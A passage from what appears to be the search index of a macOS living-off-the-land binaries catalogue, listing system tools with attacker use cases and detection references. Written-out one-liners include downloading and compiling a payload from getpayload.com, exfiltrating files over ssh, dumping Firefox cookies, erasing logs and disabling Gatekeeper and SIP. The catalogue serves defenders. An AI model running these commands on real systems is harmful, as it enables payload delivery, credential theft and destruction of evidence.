sudo systemsetup -setremoteappleevents on Detections # Command line argument detection containing (args contain systemsetup AND (-setremoteappleevents OR -setremotelogin) AND on)
Jamf Protect: Detect systemsetup activity that enables remotelogin or appleremoteevents
Resources # systemsetup man page `}),e.add({id:9,href:"/binaries/dscacheutil/",title:"dscacheutil",description:"gather information, statistics and initiate queries to the Directory Service cache.",content:`dscacheutil # Created by Ethan Nay
Description # dscacheutil does various operations against the Directory Service cache including gathering statistics, initiating lookups, inspection, cache flush, etc. This tool replaces most of the functionality of the lookupd tool previously available in the OS.
Created Tactics Tags 2023-08-23 Discovery bash zsh Paths # /usr/bin/dscacheutil Use Cases # Lookup a user # List the user information
dscacheutil -q user -a name \u0026lt;USER_NAME\u0026gt; Lookup all users # List the all users information
dscacheutil -q user Detections # No detections at time of publishing Resources # macOS/binaries/dscacheutil
dscacheutil man page
`}),e.add({id:10,href:"/binaries/dsconfigad/",title:"dsconfigad",description:"retrieves/changes configuration for Directory Services Active Directory Plugin.",content:`dsconfigad # Created by Ethan Nay
Description # This tool allows command-line configuration of the Active Directory Plug-in. dsconfigad has the same functionality for configuring the Active Directory plugin as the Directory Utility application. It requires \u0026ldquo;admin\u0026rdquo; privileges to the local workstation and to the Directory to make changes.
Created Tactics Tags 2023-08-23 Discovery bash zsh Paths # /usr/sbin/dsconfigad Use Cases # Retrieves the Active Directory configuration # Retrieves the Active Directory configuration
dsconfigad -show Retrieves the Active Directory name # Retrieves the Active Directory name
dsconfigad -show |awk '/Active Directory Domain/{print $NF}' Detections # No detections at time of publishing Resources # macOS/binaries/dsconfigad
dsconfigad man page
`}),e.add({id:11,href:"/binaries/kextstat/",title:"kextstat",description:"Display the status of loaded kernal extensions (kexts)",content:`kextstat # Created by Mark Morowczynsk (@markmorow)
Description # Deprecated tool in favor of kmutil. Lists loaded kernal extensions
Created Tactics Tags 2023-07-30 Discovery bash zsh kernel Paths # /usr/sbin/kextstat Use Cases # List kernel extensions # Uses kexstat showloaded to display kernel extensions and address in kernel memory it has been loaded
kexstat Detections # No detections at time of publishing Resources # kextstat man page `}),e.add({id:12,href:"/binaries/caffeinate/",title:"caffeinate",description:"Prevent the system from sleeping on behalf of a utility.",content:`caffeinate # Created by Ethan Nay
Description # caffeinate creates assertions to alter system sleep behavior. If no assertion flags are specified, caffeinate creates an assertion to prevent idle sleep. If a utility is specified, caffeinate creates the assertions on the utility\u0026rsquo;s behalf, and those assertions will persist for the duration of the utility\u0026rsquo;s execution. Otherwise, caffeinate creates the assertions directly, and those assertions will persist until caffeinate exits.
Created Tactics Tags 2023-07-12 Execution Defense Evasion bash zsh Paths # /usr/bin/caffeinate Use Cases # Fork a process # Make caffeinate fork a process and hold an assertion that prevents idle sleep as long as that process is running
caffeinate -i /tmp/evil Prevent a sleep # Prevent a macOS from going to sleep for 4 hours (14400 seconds)
caffeinate -u -t 14400 Detections # No detections at time of publishing Resources # macOS/binaries/caffeinate
caffeinate man page
`}),e.add({id:13,href:"/binaries/odutil/",title:"odutil",description:"odutil allows caller to examine or change state of opendirectoryd",content:`odutil # Created by Ethan Nay
Description # To look at internal state information for opendirectoryd, enable or disable logging, or change statistics settings.
Created Tactics Tags 2023-07-12 Discovery bash zsh Paths # /usr/bin/odutil Use Cases # Listing the available node names # List all available node names
odutil show nodenames Retrieves active session # Retrieves the all active sessions
odutil show sessions Retrieves \u0026ldquo;Default search policy\u0026rdquo; # Retrieves the configuration of \u0026ldquo;Default search policy\u0026rdquo;
odutil show configuration /Search Retrieves \u0026ldquo;Contact search policy\u0026rdquo; # Retrieves the configuration of \u0026ldquo;Contact search policy\u0026rdquo;
odutil show configuration /Contacts Detections # No detections at time of publishing Resources # macOS/binaries/odutil
odutil man page
`}),e.add({id:14,href:"/binaries/system_profiler/",title:"system_profiler",description:"Reports system hardware and software configuration.",content:`system_profiler # Created by Ethan Nay
Description # system_profiler reports on the hardware and software configuration of the system. It can generate plain text reports or XML reports which can be opened with System Information.app
Created Tactics Tags 2023-07-12 Discovery bash zsh Paths # /usr/sbin/system_profiler Use Cases # Listing the available datatypes # List all available sub-systems to get information from.
system_profiler -listDataTypes Print hardware information # Prints an overview of the hardware of the current machine, including its model name and serial number.
system_profiler SPHardwareDataType Print software information # Prints an overview of the software of the current machine, including the exact macOS version number.
system_profiler SPSoftwareDataType Print the information of developer tools # Prints the currently active version of the Xcode developer tools and SDK.
system_profiler SPDeveloperToolsDataType Print power and battery information # Prints power and battery information, including the current AC wattage and battery cycle count.
system_profiler SPPowerDataType Detections # System Information Discovery Using System_Profiler
Jamf Protect: Detect system_profiler activity that gathers system information
Resources # macOS/binaries/system_profiler
system_profiler man page
`}),e.add({id:15,href:"/binaries/mktemp/",title:"mktemp",description:"Create a temporary file or directory and return the file/directory name to stdout",content:`mktemp # Created by Tim Peck (@B0bby_Tablez)
Description # The mktemp binary located in \u0026ldquo;usr/bin/mktemp\u0026rdquo; can generate unique directory or file names and has historically been used to generate unique payloads.
Created Tactics Tags 2023-06-28 Defense Evasion Payload Paths # /usr/bin/mktemp Use Cases # Generate payload directory (Shlayer) # The following command can be used to generate a random directory name for staging payloads
export tmpDir=\u0026quot;$(mktemp -d /tmp/XXXXXXXXXXXX)\u0026quot; Generate directory based on template file (Bundlore) # The following command can be used to generate a unique directory based on a template
TMP_DIR=\u0026quot;mktemp -d -t x\u0026quot; Detections # No detections at time of publishing Resources # Shlayer malware abusing Gatekeeper bypass on macOS
20 Common Tools \u0026amp; Techniques Used by macOS Threat Actors \u0026amp; Malware
`}),e.add({id:16,href:"/binaries/scutil/",title:"scutil",description:"Display basic network information, check the dns config, set the computer hostname and perform several other tasks.",content:`scutil # Created by Ethan Nay
Description # scutil provides a command line interface to the dynamic store data maintained by configd. Interaction with this data (using the SystemConfiguration.framework SCDynamicStore APIs) is handled with a set of commands read from standard input.
Created Tactics Tags 2023-06-21 Discovery network configuration Paths # /usr/bin/scutil Use Cases # DNS configuration # Get the current DNS configuration of the systems
scutil --dns Proxy configuration # Get the current proxy configuration of the systems
scutil --proxy Network reachability # Check if the destination host is reachable from your Mac
scutil -r { nodename | address | local-address remote-address } Hostname, localhost name and computername # Display the current hostname, localhost name and computername
scutil --get { HostName | LocalHostName | ComputerName } Detections # No detections at time of publishing Resources # macOS/binaries/scutil
scutil man page
`}),e.add({id:17,href:"/binaries/log/",title:"log",description:"Access system log messages from Apple Unified Logging (AUL).",content:`log # Created by Brendan Chamberlain (@infosecB)
Description # The log command can be used to access system log messages from Apple Unified Logging (AUL). The tool can be used to inspect exiting logs, stream logs in realtime, and delete logs. This tool is normally used by system admins and application developers for troubleshooting purposes but can be used by an adversary to gain an understanding of the user\u0026rsquo;s behavior or to cover up their tracks by deleting log messages.
Created Tactics Tags 2023-06-06 Defense Evasion Credential Access requires_root bash zsh Paths # /usr/bin/log Use Cases # Remove all log messages # An attacker can cover up their tracks by removing all log messages using the following command. Requires root privileges.
log erase --all Search log messages for tokens # An attacker can potentially search log messages and review if they do contain sensitive information like jwt tokens.
log show --info --debug --predicate 'eventMessage CONTAINS[d] \u0026quot;eyJ\u0026quot;' Detections # No detections at time of publishing Resources # Living off the land in macOS (Daniel Stinson) Acknowledgements # Daniel Stinson (@shellcromancer) `}),e.add({id:18,href:"/binaries/mdls/",title:"mdls",description:"List metadata attributes for the specified file.",content:`mdls # Created by Daniel Stinson-Diess (@shellcromancer)
Description # mdls list file metadata across standard metadata (creation date, size), extended attribute (quarantine), and Spotlight APIs (Finder flags).
Created Tactics Tags 2023-05-29 Defense Evasion Discovery Genieo Shlayer CleanMaster Paths # /usr/bin/mdls Use Cases # Validate file download information # Use mdls to validate payload download sources and timestamps to guard against sandbox executions.
mdls -name \u0026quot;kMDItemWhereFroms\u0026quot; -name \u0026quot;kMDItemDownloadedDate\u0026quot; Query File Paths # Use mdls to print file paths and sizes when enumerating host resources.
xargs -0 mdls -n kMDItemPath -n kMDItemFSSize Detections # No detections at time of publishing `}),e.add({id:19,href:"/binaries/launchctl/",title:"launchctl",description:"Interact with LaunchAgents and LaunchDaemons.",content:`launchctl # Created by Josh Carullo
Description # launchctl can be used to load, start, stop, and unload macOS services. It is a command-line frontend to launchd.
Created Tactics Tags 2023-05-27 Execution Persistence bash zsh oneliner Paths # /bin/launchctl Use Cases # Use launchctl to execute an application # A oneliner that will load a plist as a LaunchAgent or LaunchDaemon, achieving persistence on a target machine. This command requires root privileges.
sudo launchctl load /Library/LaunchAgent/com.apple.installer Persistent launch agent # Creation of a persistent launch agent called with $HOME/Library/LaunchAgents/com.apple.updates.plist
launchctl load -w ~/Library/LaunchAgents/com.apple.updates.plist Detections # LaunchAgents and LaunchDaemons must have a plist file on disk in the root, system, or user Library directory. Monitoring for plist\u0026rsquo;s with executables located in /tmp or /Shared could identify suspicious applications.
Jamf Protect: Detect launchctl activity that unloads or bootsout specific service
Resources # 20 Common Tools \u0026amp; Techniques used by macOS threat Actors \u0026amp; Malware
Mitre Attack Technique: launchctl T1569
MITRE ATT\u0026amp;CK T1543.001 Create or Modify System Process: Launch Agent Komplex OS X Trojan (Sofacy)
`}),e.add({id:20,href:"/binaries/defaults/",title:"defaults",description:"Read, write, and delete user preference values.",content:`defaults # Created by Brendan Chamberlain (@infosecB)
Description # The defaults binary is normally used to interact with the user defaults system, a database of macOS used to manage system settings much like the Windows Registry. The database can be abused by threat actors to change settings in attempt to evade defenses or to gain persistence.
Created Tactics Tags 2023-05-24 Defense Evasion Discovery Persistence gatekeeper firewall Paths # /usr/bin/defaults Use Cases # Disable Gatekeeper\u0026rsquo;s auto rearm functionality # The following command can be used to disable Gatekeepers rearm functionality. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.security GKAutoRearm -bool NO Show mounted servers # Show all mounted servers on the desktop.
defaults read com.apple.finder \u0026quot;ShowMountedServersOnDesktop\u0026quot; Add a login item to the current user # An attacker can use defaults to add a login hook in attempt to gain persistence. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.loginwindow LoginHook gain_persistence.sh Get Active Directory user info from Jamf Connect # Retrieve Active Directory user info from Jamf Connect defaults configuration.
defaults read com.jamf.connect.state Enable Firewall # Enables macOS\u0026rsquo; default firewall. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.alf globalstate -int 1 Disable Firewall # Disables macOS\u0026rsquo; default firewall. This command requires root privileges.
sudo defaults write /Library/Preferences/com.apple.alf globalstate -int 0 Detections # No detections at time of publishing Resources # macOS defaults list: Uncomplete list of macOS defaults commands with demos
Insistence on Persistence
`}),e.add({id:21,href:"/binaries/dsexport/",title:"dsexport",description:"Export data from an Open Directory directory services server.",content:`dsexport # Created by Brendan Chamberlain (@infosecB)
Description # dsexport is a command-line utility designed to export records from the directory services database on a local host or from a connected LDAP service. The tool can be used to gather information about users, groups, and computers. The tool can also be used to export the directory services database to a file for offline analysis.
Created Tactics Tags 2023-05-23 Reconnaissance Discovery ldap users groups Paths # /usr/bin/dsexport Use Cases # Export local host users # Export the local host user information to a file
dsexport local_users.txt /Local/Default dsRecTypeStandard:Users Export local host groups # Export the local host group information to a file
dsexport local_groups.txt /Local/Default dsRecTypeStandard:Groups Detections # No detections at time of publishing `}),e.add({id:22,href:"/binaries/nvram/",title:"nvram",description:"Access and manage the host's non-volatile random-access memory (NVRAM).",content:`nvram # Created by Brendan Chamberlain (@infosecB)
Description # Access and manage the host\u0026rsquo;s non-volatile random-access memory (NVRAM).
Created Tactics Tags 2023-05-23 Discovery Paths # /usr/sbin/nvram Use Cases # Get nvram variables # The -p option prints all the nvram variables that contain some potentially sensitive information like WiFi SSIDs and Bluetooth devices.
nvram -p Detections # No detections at time of publishing. Resources # SS64 man page Acknowledgements # Jonathan Bar Or (@yo_yo_yo_jbo) `}),e.add({id:23,href:"/binaries/spctl/",title:"spctl",description:"Manage the security assessment policy subsystem, Gatekeeper settings, and control which apps are allowed to run on the system.",content:`spctl # Created by Brendan Chamberlain (@infosecB)
Description # Manage the security assessment policy subsystem, Gatekeeper settings, and control which apps are allowed to run on the system.
Created Tactics Tags 2023-05-23 Defense Evasion gatekeeper Paths # /usr/sbin/spctl Use Cases # Disable Gatekeeper # The \u0026ndash;master-disable switch disables Gatekeeper. The command must be run with root/sudo permission.
sudo spctl --master-disable Detections # Elastic Detection Rules: Attempt to Disable Gatekeeper
Sigma Rules: Disable Security Tools
Resources # Disable Gatekeeper on macOS Big Sur (11.x) `}),e.add({id:24,href:"/binaries/sqlite3/",title:"sqlite3",description:"Query and manage sqlite databases.",content:`sqlite3 # Created by Brendan Chamberlain (@infosecB)
Description # sqlite is a command-line utility that allows users to query and manage sqlite databases. Many components of macOS and apps used sqlite to store data. Attackers can leverage this tool to discover sensitive data.
Created Tactics Tags 2023-05-23 Discovery Collection Credential Access permissions oneliner cookie-theft Paths # /usr/bin/sqlite3 Use Cases # Get apps with Full Disk access # The following command interacts with the TCC (Transparency, Consent, and Control) database to show the apps that have Full Disk access permission
sqlite3 /Library/Application\\ Support/com.apple.TCC/TCC.db \\ 'select client from access where auth_value and service = \u0026quot;kTCCServiceSystemPolicyAllFiles\u0026quot;' Get Firefox cookie data # The following one-liner can be used to kill Firefox and dump cookie data from the user\u0026rsquo;s Firefox profile.
killall firefox; find ~/Library/Application\\ Support/Firefox/Profiles/. | grep cookies.sqlite | xargs -I {} sqlite3 {} \u0026quot;select * from moz_cookies\u0026quot; View URL associated with file downloads # The following sqlite command is commonly used by macOS malware to view the URL in which the payload was downloaded from.
sqlite3 ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV* 'select LSQuarantineDataURLString from LSQuarantineEvent' Detections # Elastic Detection Rules: Potential Privacy Control Bypass via TCCDB Modification
Splunk Security Content: Suspicious SQLite3 LSQuarantine Behavior
Jamf Protect: Detect SQLite3 activity used to associated URLs with downloaded files
Resources # TCC.db Modifier Script
Clipping Silver Sparrow’s wings: Outing macOS malware before it takes flight
`}),e.add({id:25,href:"/binaries/nscurl/",title:"nscurl",description:"Download, upload, and read files.",content:`nscurl # Created by Leo Pitt (@_D00mfist)
Description # macOS version of curl that is used to download files to a target without applying the quarantine extended attribute
Created Tactics Tags 2023-05-22 Defense Evasion Command and Control Paths # /usr/bin/nscurl Use Cases # Download file # Download file and ignore cert checking
nscurl -k https://google.com -o /private/tmp/google Download file # Download file to the Downloads directory using -dl
nscurl https://google.com -dl Download file # Download file to a designated directory using -dir
nscurl https://google.com -dir /private/tmp/google Detections # Jamf Protect: Detect all curl and nscurl activity
Jamf Protect: Detect file downloads using the insecure argument for curl and nscurl
Sigma: File Download Via Nscurl - MacOS
Resources # How to Diagnose App Transport Security Issues using nscurl and OpenSSL
Living-off-the-Land: Exploring macOS LOOBins and Crafting Detection Rules - nscurl
`}),e.add({id:26,href:"/binaries/ssh-keygen/",title:"ssh-keygen",description:"Load unsigned dynamic libraries into the ssh-keygen binary.",content:`ssh-keygen # Created by Leo Pitt (@_D00mfist)
Description # ssh-keygen is a tool for creating new authentication key pairs for SSH (Secure Shell). ssh-keygen holds the \u0026ldquo;com.apple.security.cs.disable-library-validation\u0026rdquo; entitlement and is capable of loading arbitrary libraries without requiring signed code.
Created Tactics Tags 2023-05-22 Execution Defense Evasion dylib Paths # /usr/bin/ssh-keygen Use Cases # Execute malicious dynamic library (.dylib) from standard input # An attacker can execute a malicious .dylib from stdin by echoing a load command and piping to tclsh. This will bypass code signing requirements.
ssh-keygen -D /private/tmp/evil.dylib Detections # Recommendations included in resource below. No formal detection content at this time. Resources # Generate Keys or Generate Dylib Loads? `}),e.add({id:27,href:"/binaries/hdiutil/",title:"hdiutil",description:"Manipulate disk images using the DiskImages framework.",content:`hdiutil # Created by Mark Morowczynsk (@markmorow)
Description # hdiutil manipulates disk images such as DMG and ISO files. You can mount, unmount, create, resize and verify disk images. Including encrypted images.
Created Tactics Tags 2023-05-21 Execution Collection bash zsh disk Paths # /usr/bin/hdiutil Use Cases # Mount a malicious dmg file # Uses hdiutil to mount a malicious dmg file to
hdiutil mount malicious.dmg Mount a malicious dmg file # Uses hdiutil to mount a malicious dmg file to
hdiutil attach malicious.dmg Mount a malicious iso file # Uses hdiutil to mount a malicious iso file to
hdiutil mount malicious.iso Mount a malicious iso file # Uses hdiutil to mount a malicious iso file to
hdiutil attach malicious.iso Exfiltrate data in dmg file # Uses hdiutil to create a dmg file to store exfiltrate data
hdiutil create -volname \u0026quot;Volume Name\u0026quot; -srcfolder /path/to/folder -ov diskimage.dmg Exfiltrate data in encrypted dmg file # Uses hdiutil to create a dmg file to store exfiltrate data
hdiutil create -encryption -stdinpass -volname \u0026quot;Volume Name\u0026quot; -srcfolder /path/to/folder -ov encrypteddiskimage.dmg Detections # Sigma: Disk Image Mounting Via Hdiutil
Sigma: Disk Image Creation Via Hdiutil
Resources # Microsoft finds new macOS vulnerability, Shrootless, that could bypass System Integrity Protection `}),e.add({id:28,href:"/binaries/safaridriver/",title:"safaridriver",description:"Enable the WebDriver Safari browser API for Selenium testing.",content:`safaridriver # Created by Brendan Chamberlain (@infosecB)
Description # safaridriver is a tool that is used to enable Selenium testing via the macOS WebDriver protocol. Once enabled, the WebDriver API could be abused by attackers to communicate with external servers for command and control or exfiltration purposes.
Created Tactics Tags 2023-05-20 Command and Control Exfiltration safari selenium Paths # /System/Cryptexes/App/usr/bin/safaridriver
/usr/bin/safaridriver
Use Cases # Enable safaridriver # The following command can be used to enable the WebDriver Safari browser API. The command must be run as root or with sudo privileges.
sudo safaridriver --enable Detections # No detections at time of publishing Resources # About WebDriver for Safari
You Talking To Me?
Acknowledgements # Chris Ross, Cedric Owens: Farming The Apple Orchards: Living Off The Land Techniques `}),e.add({id:29,href:"/binaries/dns-sd/",title:"dns-sd",description:"Discover local network services using the DNS-Based Service Discovery (SD) protocol.",content:`dns-sd # Created by Brendan Chamberlain (@infosecB)
Description # dns-sd can be used to interact with the Multicast DNS (mDNS) and DNS Service Discovery (DNS-SD) protocols. The tool is useful for administrators but can also be abused by malicious actors to discover local network services.
Created Tactics Tags 2023-05-19 Discovery network Paths # /usr/bin/dns-sd Use Cases # Discover SSH hosts # Hosts serving SSH can be discovered using the _ssh._tcp service string.
dns-sd -B _ssh._tcp Discover web hosts # Hosts serving web services can be discovered using the _http._tcp service string.
dns-sd -B _http._tcp Discover hosts serving remote screen sharing # Hosts serving remote screen sharing can be discovered using the _rfb._tcp service string.
dns-sd -B _rfb._tcp Discover hosts serving SMB # Hosts serving SMB can be discovered using the _smb._tcp service string.
dns-sd -B _smb._tcp Detections # Jamf Protect: Detect dns-sd discovery activity Resources # What does APT Activity Look Like on macOS?
mDNS / Bonjour Bible - List of Common Service Strings for various vendors
Acknowledgements # Chris Ross, Cedric Owens: Farming The Apple Orchards: Living Off The Land Techniques `}),e.add({id:30,href:"/binaries/tclsh/",title:"tclsh",description:"Run Tcl files or shell commands from standard input.",content:`tclsh # Created by Brendan Chamberlain (@infosecB)
Description # tclsh is a shell-like utility that runs Tcl from standard input or a file. tclsh holds the \u0026ldquo;com.apple.security.cs.disable-library-validation\u0026rdquo; entitlement and is capable of loading arbitary plug-ins, framework, and libraries without requiring signed code.
Created Tactics Tags 2023-05-17 Execution dylib Paths # /usr/bin/tclsh Use Cases # Execute malicious dynamic library (.dylib) from standard input # An attacker can execute a malicious .dylib from stdin by echoing a load command and piping to tclsh. This will bypass code signing requirements.
echo \u0026quot;load bad.dylib\u0026quot; | tclsh Detections # Recommendations included in resource below. No formal detection content at this time. Resources # Dylib Loads that Tickle your Fancy Acknowledgements # Leo Pitt (@_D00mfist) `}),e.add({id:31,href:"/binaries/profiles/",title:"profiles",description:"List and remove configuration profiles.",content:`profiles # Created by Will Huang (@In0de_16)
Description # Profiles on macOS are responsible for managing different types of profiles including configuration, provisioning, bootstraptoken, or enrollment. However, starting from macOS 11.0, this tool cannot be used for installing configuration profiles.
Created Tactics Tags 2023-05-16 Discovery Impact oneliner Paths # /usr/bin/profiles Use Cases # Collect system DEP information. # The following command determines whether device is DEP(Device Enrolment Program) enabled and output the DEP information.
sudo profiles show -type enrollment Remove configuration profiles. # The following command deletes the specified profiles. An optional password used when removing a configuration profile which requires the password removal option.
profiles remove -identifier com.profile.identifier -password \u0026lt;password\u0026gt; Detections # No detections at time of publishing. Resources # macOS MDM introduction. `}),e.add({id:32,href:"/binaries/lsregister/",title:"lsregister",description:"Interact with the macOS Launch Services database.",content:`lsregister # Created by Brendan Chamberlain (@infosecB)
Description # lsregister is used to build, dump, and check the validity of the Launch Services database. This database is often abused to create custom URL scheme handlers that point to malicious apps.
Created Tactics Tags 2023-05-15 Discovery Impact Paths # /System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister Use Cases # Force an update of the Launch Services database # The -f flag can be used to force an update of the Launch Services database. This can be used to quickly register a custom URL scheme that points to a malicious app.
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -f Get a list of apps and their bindings # The -dump flag can be used to get a list of apps and their bindings
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -dump | grep -E \u0026quot;path:|bindings:|name: | more\u0026quot; Delete the Launch Services database # The -delete flag can be used to delete the Launch Services database to impact normal operation of the system.
lsregister -delete Detections # No detections at time of publishing Resources # Remote Mac Exploitation Via Custom URL Schemes
macOS Security \u0026amp; Privilege Escalation
Acknowledgements # Patrick Wardle (@patrickwardle) `}),e.add({id:33,href:"/binaries/csrutil/",title:"csrutil",description:"Configure or view system security policies.",content:`csrutil # Created by Megan Carney (https://infosec.exchange/@PwnieFan)
Description # Used to enable/disable SIP, configure netboot and authenticated-root settings
Created Tactics Tags 2023-05-14 Defense Evasion Reconnaissance Discovery users configuration Paths # /usr/bin/csrutil Use Cases # Disable SIP # disable SIP (System Integrity Protection) - requires booting into recovery mode
csrutil disable Disable authenticated-root # When authenticated-root is disabled, booting is allowed from non-sealed system snapshots - requires booting into recovery mode
csrutil authenticated-root disable Add a netboot server # Insert a new IPv4 address in the list of allowed NetBoot sources
csrutil netboot add \u0026lt;address\u0026gt; Map infrastructure # List allowed NetBoot sources
csrutil netboot list Determine if SIP is enabled # Determine if System Integrity Protection is enabled
csrutil status Detections # Sigma: System Integrity Protection (SIP) Disabled
Sigma: System Integrity Protection (SIP) Enumeration
Resources # Discussion on how SIP interacts with bless and netboot
MITRE ATT\u0026amp;CK T1518.001 Software Discovery: Security Software Discovery
The XCSSET Malware: Inserts Malicious Code Into Xcode Projects, Performs UXSSBackdoor Planting in Safari, and LeveragesTwo Zero-day Exploits
`}),e.add({id:34,href:"/binaries/osacompile/",title:"osacompile",description:"Compile AppleScripts or OSA language scripts.",content:`osacompile # Created by Brendan Chamberlain (@infosecB)
Description # osacompile is a utility used to compile scripts into executables. It\u0026rsquo;s a component of Open Scripting Architecture (OSA) that Apple uses for its scripting languages, like AppleScript and JavaScript for Automation (JXA). osacompile accepts AppleScript code as input and produces a compiled script file, which can be either a script file (.scpt), an app (.app), a droplet, or a script bundle.
Created Tactics Tags 2023-05-14 Command and Control Resource Development XCSSET Paths # /usr/bin/osacompile Use Cases # Download and compile a payload # The following command downloads an applescript payload from getpayload.com and compiles it into an app.
curl https://getpayload.com/payload_code.apple_script \u0026amp;\u0026amp; osacompile -x -e payload_code.apple_script -o payload.app Detections # Sigma: In-Memory Download And Compile Of Payloads (experimental/pending) Resources # A bundle of nerves: Tweaking macOS security controls to thwart application bundle manipulation `}),e.add({id:35,href:"/binaries/open/",title:"open",description:"Open files, folders, apps, URLs, and header files.",content:`open # Created by Brendan Chamberlain (@infosecb)
Description # The open command-line utility can be used to open files, folders, app, URLs or header files in their associate macOS app.
Created Tactics Tags 2023-05-10 Execution app Paths # /usr/bin/open Use Cases # Open a malicious file # The open command can be used to open a malicious macOS app from the terminal.
open Malicious.app Download a malicious file # The following command downloads the payload.zip file in the default browser (Safari) and then kills it.
open -g https://mypayload.io/payload.zip; sleep 3; killall Safari Detections # No detections at time of publishing Resources # The macOS open Command `}),e.add({id:36,href:"/binaries/plutil/",title:"plutil",description:"Read, create or edit plist files.",content:`plutil # Created by Brendan Chamberlain (@infosecB)
Description # plutil is a command-line utility used for managing property list (.plist) files. These files are commonly used by macOS to store a app settings and other configuration info. The utility allows users to check the validity of plist files plutil -lint, convert plist files between XML and binary formats (plutil -convert), and add, modify or remove plist key value pairs.
Created Tactics Tags 2023-05-07 Defense Evasion plist Paths # /usr/bin/plutil Use Cases # Set app to run with dock icon hidden # plutil can be used to set the \u0026ldquo;LSUIElement\u0026rdquo; attribute to tue which will force the targeted app to run without the UI and dock icon.
plutil -insert LSUIElement -string \u0026quot;1\u0026quot; /Applications/TargetApp.app/Contents/Info.plist Detections # Splunk Security Content: MacOS plutil Resources # Editing Property Lists with plutil
Plist File Modification (MITRE ATT\u0026amp;CK)
`}),e.add({id:37,href:"/binaries/textutil/",title:"textutil",description:"Manipulate text files in various formats.",content:`textutil # Created by ezaspy
Description # The textutil binary is a command-line utility included in macOS that allows users to manipulate text files of various formats, using the mechanisms provided by the Cocoa text system. Formats include rtf, html, docx and others
Created Tactics Tags 2023-05-05 Defense Evasion Collection Credential Access bash oneliner textutil pbpaste clipboard Paths # /usr/bin/textutil Use Cases # Use the textutil to read several files and build a new file # A one-liner can load the content of multiple RTF files in a directory, concatenate their contents, and write the results out as a new file. This provides two sub-use-cases; one is building a malicious file from a collection of smaller files which could evade both network and host-based security controls as the traditional means of signature-based detection would be redundant; two is concatenating the content of several, potentially sensitive files before exfiltration. This command can also be looped to iterate a directory of files.
textutil -convert html Quote.doc secondQuote.doc Capture clipboard content # By leveraging another command line tool, pbpaste, it is possible to write a one-liner which captures the content of the clipboard. If an attacker already has access to the system, the attacker could run this command to obtain sensitive information such as a password and then elevate their privileges or exfiltrate the information.
pbpaste | textutil -stdin -info \u0026gt; Clipboard.txt Detections # Command Line Argument Detection (args contain textutil AND (-convert OR -stdin OR pbpaste)) Resources # textutil `}),e.add({id:38,href:"/binaries/ditto/",title:"ditto",description:"Copy files and directories while preserving file attributes and permissions.",content:`ditto # Created by Brendan Chamberlain (@infosecB)
Description # ditto is a command line utility that is commonly used to copy files and directories while preserving file attributes and permissions. The tool can be used by malicious actors to collect and exfiltrate sensitive data, move laterally, and/or perform DLL hijacking or binary replacement attacks.
Created Tactics Tags 2023-05-04 Collection Exfiltration Lateral Movement Defense Evasion Persistence files compress recursive Paths # /usr/bin/ditto Use Cases # Copy and compress sensitive data locally # The following command gathers and compresses (-c) files from the specified folder and writes them to a zip (-k) file.
ditto -c -k --sequesterRsrc --keepParent /home/user/sensitive-files /tmp/l00t.zip Remove extended attributes from a file # ditto can be used to bypass Gatekeeper by removing the \u0026ldquo;com.apple.quarantine\u0026rdquo; extended attribute.
ditto -c -k unsigned.app app.zip ditto -x -k app.zip unsigned.app 2\u0026gt;/dev/null Copy, compress, and transfer sensitive data to a remote macOS host # The following command gathers and compresses (-c) files from the specified folder and writes them to a zip (-k) file.
ditto -c --norsrc /home/user/sensitive-files - | ssh remote_host ditto -x --norsrc - /home/user/l00t DLL hjiacking # Replace a legitimate library with a malicious one while maintaining the original file permissions and attributes.
ditto -V /path/to/malicious-library/malicious_library.dylib /path/to/target-library/original_library.dylib Detections # No detection content at time of writing Resources # ditto man page
Gatekeeper’s Achilles heel: Unearthing a macOS vulnerability
Jamf Threat Labs identifies Safari vulnerability allowing for Gatekeeper bypass
`}),e.add({id:39,href:"/binaries/tmutil/",title:"tmutil",description:"Manage Time Machine backups.",content:`tmutil # Created by Brendan Chamberlain (@infosecb)
Description # A tool for managing Time Machine, the native macOS backup utility.
Created Tactics Tags 2023-05-01 Impact Collection Privilege Escalation Defense Evasion backup delete restore unprivileged Paths # /usr/bin/tmutil Use Cases # Disable Time Machine # The following command disables Time Machine. An attacker can use this to prevent backups from occurring.
tmutil disable Delete a backup # The following command deletes the specified backup. An adversary may perform this action before launching a ransonware attack to prevent the victim from restoring their files.
tmutil delete /path/to/backup Restore a backup # The following command restore the specified backup. An attacker can use this to restore a backup of a sensitive file that was deleted.
tmutil restore /path/to/backup Tamper with system logs # An adversary can use the snapshot and restore commands together to tamper with system logs. This is fixed in macOS 10.15.4+.
mkdir /tmp/snapshot tmutil localsnapshot tmutil listlocalsnapshots / mount_apfs -o noowners -s com.apple.TimeMachine.2023-05-01-090000.local /System/Volumes/Data /tmp/snapshot open /tmp/snapshot sudo vim /var/log/system.log tmutil restore com.apple.TimeMachine.2023-05-01-090000.local Exclude path from backup # An adversary could exclude a path from Time Machine backups to prevent certain files from being backed up.
tmutil addexclusion /path/to/exclude Detections # Jamf Protect: Detect the deletion of localsnapshots
Sigma: Time Machine Backup Deletion Attempt Via Tmutil - MacOS
Sigma: Time Machine Backup Disabled Via Tmutil - MacOS
Sigma: New File Exclusion Added To Time Machine Via Tmutil - MacOS
Resources # mount_apfs TCC bypass and privilege escalation
Manage Time Machine backups
Living-off-the-Land: Exploring macOS LOOBins and Crafting Detection Rules - tmutil
`}),e.add({id:40,href:"/binaries/last/",title:"last",description:"Show last user logins and TTYs.",content:`last # Created by Will Huang (@In0de_16)
Description # The command shows a list of user sessions including the user name, terminal used, host name, start and stop times, and duration. It also indicates if a session is still active or was terminated unexpectedly.
Created Tactics Tags 2023-04-27 Discovery oneliner account network Paths # /usr/bin/last Use Cases # Enumerate the users who are currently logged into the system. # The following command will display sessions that are currently active.
last | grep \u0026quot;still logged in\u0026quot; Enumerate all user accounts that have logged into the system previously. # The last command can be used to output users who have previously logged in, by specifying the tty interface \u0026lsquo;console\u0026rsquo;.
